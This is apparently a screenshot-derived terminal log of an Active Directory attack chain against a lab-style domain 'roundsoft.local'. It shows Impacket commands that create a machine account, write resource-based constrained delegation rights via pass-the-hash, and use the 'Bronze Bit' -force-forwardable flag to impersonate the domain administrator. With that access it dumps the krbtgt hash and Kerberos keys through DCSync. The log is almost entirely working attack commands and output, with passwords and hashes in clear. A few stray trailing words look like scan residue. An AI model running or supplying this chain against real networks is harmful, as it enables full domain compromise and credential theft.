 → ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q addcomputer.py -computer-name 'AnotherFakeMachine2' -computer-pass 'Passw0rd!' -dc-ip 192.168.125.128 -dc-host SHINRA.roundsoft.local 'roundsoft.local/athompson:sshhiinnoobbii!!'
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Successfully added machine account AnotherFakeMachine2$ with password Passw0rd!.
→ ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q ./rbcd.py -t 'CN=shinra,OU=Domain Controllers,DC=roundsoft,DC=local' -d roundsoft.local -c 'CN=AnotherFakeMachine2,CN=Computers,DC=roundsoft,DC=local' -u 'jops' -H f7b8e6e5af23f06fdbb559d1888261fa:f7b8e6e5af23f06fdbb559d1888261fa -l 192.168.125.128
Successfully added permissions!
→ ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q getST.py -spn ldap/SHINRA.roundsoft.local -impersonate 'administrator' -dc-ip 192.168.125.128 'roundsoft.local/AnotherFakeMachine2$:Passw0rd!'
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option) "Forwardable" flag not set
[-] Probably SPN is not allowed to delegate by user AnotherFakeMachine2$ or initial TGT not forwardable
→ ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q getST.py -spn ldap/SHINRA.roundsoft.local -impersonate 'administrator' -dc-ip 192.168.125.128 'roundsoft.local/AnotherFakeMachine2' -hashes FC525C9683E8FE067095BA2DDC971889:FC525C9683E8FE067095BA2DDC971889 -aesKey C88EA1CC879B81FFB778ECDF20B5848FE8608030D
498C886331500AF1987BB0E -force-forwardable Flipping the Bronze Bit...
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Forcing the service ticket to be forwardable
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache Now we're rocking!
→ ~/tools/rbcd_permissions git:(main) ✗ export KRB5CCNAME=/root/tools/rbcd_permissions/administrator.ccache
→ ~/tools/rbcd_permissions git:(main) ✗ proxychains4 -q secretsdump.py shinra.roundsoft.local -just-dc-user 'ROUNDSOFT\krbtgt' -dc-ip 192.168.125.128 -no-pass -k
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:700ec7b74f596f84a8dfbce1a39ac66c:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:bebcbf91d1eb962efa7bd5e4743a8fb3320e73f65f896eed75325e4a419f7d88
krbtgt:aes128-cts-hmac-sha1-96:8ca9902b8fd6b980d6c01b71dd89fd10
krbtgt:des-cbc-md5:68dc5becd934e301
[*] Cleaning up...
REVOLT
NEW
BODY